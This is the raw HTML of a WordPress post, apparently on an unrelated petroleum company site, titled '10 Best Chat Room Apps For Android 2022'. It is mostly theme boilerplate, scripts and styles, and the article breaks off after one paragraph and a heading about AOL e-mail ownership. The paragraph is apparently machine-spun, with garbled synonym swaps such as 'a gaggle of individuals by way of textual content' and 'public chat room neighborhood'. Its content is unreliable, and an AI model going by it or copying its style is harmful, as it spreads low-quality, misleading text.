

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gpcpetro.com/index.php/2022/04/27/10-best-chat-room-apps-for-android-2022-3/
body_size: 18871
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>10 Best Chat Room Apps For Android 2022 &#8211; My Website</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Feed" href="https://gpcpetro.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Comments Feed" href="https://gpcpetro.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; 10 Best Chat Room Apps For Android 2022 Comments Feed" href="https://gpcpetro.com/index.php/2022/04/27/10-best-chat-room-apps-for-android-2022-3/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gpcpetro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gpcpetro.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='templately-editor-css'  href='https://gpcpetro.com/wp-content/plugins/templately/assets/css/editor.css?ver=1.3.3' media='all' />
<link rel='stylesheet' id='wpforms-full-css'  href='https://gpcpetro.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.4' media='all' />
<link rel='stylesheet' id='05e688496-css'  href='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1768800277' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/style.css?ver=1.5' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
@supports (-webkit-appearance: none) or (-moz-appearance: none) {
				div.wpforms-container-full .wpforms-form input[type=checkbox] {
					-webkit-appearance: checkbox;
					-moz-appearance: checkbox;
				}
				div.wpforms-container-full .wpforms-form input[type=radio] {
					-webkit-appearance: radio;
					-moz-appearance: radio;
				}
				div.wpforms-container-full .wpforms-form input[type=checkbox]:after,
				div.wpforms-container-full .wpforms-form input[type=radio]:after {
					content: none;
				}
			}
div.wpforms-container-full form.wpforms-form select {
				background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>");
				background-repeat: no-repeat;
				background-position: right var(--form--spacing-unit) top 60%;
			}
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.5' media='print' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.5.7' media='all' />
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://gpcpetro.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://gpcpetro.com/index.php/wp-json/wp/v2/posts/4731" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gpcpetro.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gpcpetro.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://gpcpetro.com/index.php/2022/04/27/10-best-chat-room-apps-for-android-2022-3/" />
<link rel='shortlink' href='https://gpcpetro.com/?p=4731' />
<link rel="alternate" type="application/json+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F04%2F27%2F10-best-chat-room-apps-for-android-2022-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F04%2F27%2F10-best-chat-room-apps-for-android-2022-3%2F&#038;format=xml" />
<link rel="pingback" href="https://gpcpetro.com/xmlrpc.php"></head>

<body class="post-template-default single single-post postid-4731 single-format-standard wp-embed-responsive is-light-theme no-js singular has-main-navigation elementor-default elementor-kit-4">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://gpcpetro.com/">My Website</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78"><a href="https://gpcpetro.com/">Home</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://gpcpetro.com/index.php/service/">Services</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://gpcpetro.com/index.php/product/">Products</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://gpcpetro.com/index.php/our-experience/">Our Experience</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://gpcpetro.com/index.php/about-us/">About Us</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://gpcpetro.com/index.php/contact-us/">Contact Us</a></li>
</ul></div>	</nav><!-- #site-navigation -->

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-4731" class="post-4731 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">10 Best Chat Room Apps For Android 2022</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>A chat room serves the primary function of facilitating information sharing among a gaggle of individuals by way of textual content. A chat room differs from immediate messaging software by permitting multiple folks to speak at the identical time in the same conversation. Channels may be created and links may be shared with anyone to create yours. Yes, Telegram ought to have a public chat room neighborhood, but the non-public chat room neighborhood is respectable sufficient.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>How do I find out who owns an AOL e-mail address?</h2>
</div>
